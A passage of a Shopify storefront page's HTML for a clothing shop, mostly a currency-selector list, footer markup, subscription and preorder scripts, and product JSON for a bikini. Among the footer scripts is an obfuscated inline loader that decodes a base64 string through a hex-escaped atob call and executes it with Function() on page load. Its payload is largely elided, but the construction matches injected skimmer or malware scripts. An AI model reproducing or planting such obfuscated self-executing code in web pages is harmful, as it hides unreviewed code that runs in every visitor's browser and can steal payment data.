              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>
  
  <div class="footer_bottomtext"><p class="footer__small-text">
        &copy; 2025 Warriors &amp; Scholars
.  All rights reserved.
</p></div>
</footer>


</div><a href="#PageContainer" class="visually-hidden">Back To Top</a>
      </div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_fE3HKWMjYeYcEn2kayJ4NP97"

></div>



    



    
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" defer></script>
    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860" ></script>
    



    <!-- Begin ReCharge code -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

    <!-- End ReCharge code -->
    <script> let _0x62073b = "[base64]/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7fSk6d2luZG93Lm9ubG9hZD0oZXZlbnQpID0+IHt9O319"; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>
  

<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{ amount_no_decimals }}";
  Globo.shopOrigin  = "warriors-scholars.myshopify.com";
  Globo.assetsUrl   = '//warriorsandscholars.com/cdn/shop/t/60/assets/"';
  Globo.filesUrl    = '//warriorsandscholars.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "warriors-scholars.myshopify.com",
    domain: "warriorsandscholars.com",
    theme: {"name":"Impulse","version":"5.1.2"},
    timezone_offset: '-05:00',
    now: '2025-12-23T00:35:10.0000-05:00',
    locale: "en",
    rootUrl:'',
    page: "product",
    
    product: {"id":7117568049304,"title":"Paradise - Bikini","handle":"paradise-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:04:31-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288697053336,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_488F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697086104,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_488F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697118872,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_488F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697151640,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_488F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697184408,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":true,"name":"Paradise - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28413132701848,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288697217176,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_488F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35869605986456,"product_id":7117568049304,"position":1,"created_at":"2021-11-11T15:06:57-05:00","updated_at":"2021-11-11T15:06:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218","variant_ids":[41288697053336,41288697086104,41288697118872,41288697151640,41288697184408,41288697217176]},"available":false,"name":"Paradise - Bikini - 